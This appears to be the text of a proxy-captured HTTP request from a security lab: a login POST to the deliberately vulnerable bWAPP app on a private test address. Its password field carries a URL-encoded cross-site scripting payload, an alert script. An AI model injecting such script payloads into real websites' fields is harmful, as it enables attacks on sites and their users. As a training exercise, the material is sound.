 Request
Pretty Raw Hex
1 POST /bWAPP/xss_login.php HTTP/1.1
2 Host: 10.0.2.5
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 84
9 Origin: http://10.0.2.5
10 Connection: keep-alive
11 Referer: http://10.0.2.5/bWAPP/xss_login.php
12 Cookie: PHPSESSID=f71cf7e04ea17a2fc4671a13201f0725; security_level=0
13 Upgrade-Insecure-Requests: 1
14
15 login=susan&password=%3Cscript%3Ealert%28%27XSS%27%29%3B%3C%2Fscript%3E.&form=submit